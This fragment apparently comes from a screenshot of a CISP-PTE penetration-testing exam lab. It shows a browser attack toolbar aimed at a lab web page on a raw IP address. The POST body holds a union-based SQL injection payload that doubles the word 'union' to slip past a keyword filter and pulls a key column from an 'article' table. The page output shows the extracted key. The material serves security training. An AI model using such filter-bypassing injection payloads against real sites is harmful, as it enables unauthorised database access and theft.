 Load URL
http://150.158.27.164:2081/start/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
id=999'%") uniUNiOnon select 1,(select group_concat(`key`) from article),3,4,5,6,7,8-- +
CISP-PTE认证考试 主页 开始答题
选择文章： 你不是诗人，但可以诗意地生活 浏览该文章
key1:cgrhpynd,,
本文作者：4
3
提示 (like "%'1'%")